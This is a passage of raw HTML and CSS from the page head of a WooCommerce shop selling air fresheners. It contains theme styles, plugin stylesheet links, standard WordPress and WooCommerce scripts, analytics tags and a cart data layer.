.header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1300px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#af231e;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.woocommerce div.product form.cart .variations tr{display:flex;flex-wrap:wrap;margin-bottom:1em;}.woocommerce div.product form.cart .variations td{width:calc( 100% - 70px );}.woocommerce div.product form.cart .variations td.label, .woocommerce div.product form.cart .variations th.label{width:70px;padding-right:1em;}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://afsstore.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://afsstore.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 10px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-label-font-size: 9px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://afsstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://afsstore.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://afsstore.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.7.0/css/all.css' media='all' integrity="sha384-nMrp5ZsUTqQhbYtRk9ykIA4NlAIb530sj9RpfUkoGv/2gV+x0ZzFdUnT7Q8J8EgH" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://afsstore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://afsstore.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://afsstore.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://afsstore.com/wp-content/uploads/elementor/css/post-6.css?ver=1768994735' media='all' />
<link rel='stylesheet' id='elementor-post-481-css' href='https://afsstore.com/wp-content/uploads/elementor/css/post-481.css?ver=1768994736' media='all' />
<link rel='stylesheet' id='elementor-post-717-css' href='https://afsstore.com/wp-content/uploads/elementor/css/post-717.css?ver=1768994736' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://afsstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.7.0/css/v4-shims.css' media='all' integrity="sha384-wLq06ctqRnOQKBQeLwsgn+WXyTQl6i+8FiIw9yF32a8xBWM8fAYTWobpo9xDZk74" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://afsstore.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743158543' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://afsstore.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743158549' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://afsstore.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743158554' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://afsstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://afsstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://afsstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://afsstore.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://afsstore.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/afsstore.com","hash_tracking":"false","v4_id":"G-8ZT3Y2X0ED"};</script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afsstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://afsstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://afsstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://afsstore.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMKKZHZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["afsstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMKKZHZ");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://afsstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afsstore.com/wp-json/wp/v2/product_cat/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afsstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":39.95,"total":39.95},"items":[{"item_id":5544,"item_name":"Rose Oud Ghanati Air Freshener Spray Pack of 3","sku":"SCEAF8","price":39.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Air Fresheners","item_category2":"Air Fresheners","id":5544,"quantity":1}]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0a0a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0a0a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close 